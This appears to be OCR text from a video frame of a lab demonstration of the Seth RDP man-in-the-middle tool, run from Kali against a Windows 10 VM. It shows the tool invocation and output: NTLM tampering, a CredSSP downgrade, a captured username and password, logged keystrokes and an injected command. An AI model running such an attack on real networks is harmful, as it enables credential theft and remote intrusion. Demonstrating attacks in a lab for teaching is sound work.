 1 2 3 4 5 6 7 8 9 →Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Mozilla
Firefox
Wireshark
Ask me anything
3:13 PM
10/19/2017
→Windows 10 mylab [Running] - Oracle VM VirtualBox
Thu Oct 19, 15:13
File Edit View Terminal Tabs Help
Tamper with NTLM response
Downgrading CredSSP
Connection lost
Connection received from 192.168.57.103:51248
Listening for new connection
Enable SSL
Connection lost
Connection received from 192.168.57.103:51249
Listening for new connection
Enable SSL
Hiding forged protocol request from client
MYLAB\Einstein:S@cr3tPazzw0rd
Keyboard Layout: 0x409 (English_United_States)
Key press: 3
Injecting command...
Pwnd
Key press: LShift
Key press: S
Key release: S
Key release: LShift
Key press: E
Key release: E
Key press: C
Key release: C
Key press: R
Key release: R
Key press: E
Key release: E
Key press: T
Key release: T
Key press: LShift
Key press: 1
Key release: 1
Key release: LShift
Connection lost
[*] Cleaning up...
[*] Done.
~/Seth » ./seth.sh eth1 192.168.57.{102,103,50} calc
1 1 zsh 2 zsh 10.0.2.15 Thu 15:13 2017-10-19